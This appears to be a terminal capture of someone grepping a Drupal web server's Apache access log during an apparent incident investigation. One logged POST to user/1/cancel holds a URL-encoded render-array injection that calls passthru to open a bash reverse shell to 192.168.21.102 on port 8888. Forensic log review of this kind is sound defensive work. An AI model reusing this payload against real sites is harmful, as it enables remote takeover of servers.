 [root@webserver ~]# grep "192.168.21.102" /var/log/httpd/access_log-20250712 -A 5 -B 5
192.168.21.137 - - [30/Jun/2020:04:18:56 -0400] "GET /themes/bartik/images/buttons.png HTTP/1.1" 304 - "http://192.168.21.200/themes/bartik/css/style.css?qc
l8iq" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2Flogin HTTP/1.1" 302 - "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
TML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user/1 HTTP/1.1" 200 15564 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user HTTP/1.1" 200 15559 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, 
like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "GET /?q=user%2F1%2Fcancel HTTP/1.1" 200 11310 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
7.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%
2523type%5D%3Dmarkup%26q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12274 "-" "Mozilla/5.0 (Windows NT 10
.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=file%2Fajax%2Factions%2Fcancel%2F%23options%2Fpath%2Fform-3dfta7e_eWBhcUwAXYpa00k0lsgUCgykCQrugvQx
Bpo HTTP/1.1" 200 1265 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
192.168.21.130 - - [30/Jun/2020:04:21:56 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:21:58 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:21:59 -0400] "GET / HTTP/1.1" 200 8504 "-" "curl/7.61.1"
192.168.21.130 - - [30/Jun/2020:04:22:00 -0400] "GET /q=node/3 HTTP/1.1" 404 206 "-" "curl/7.61.1"
[root@webserver ~]#
1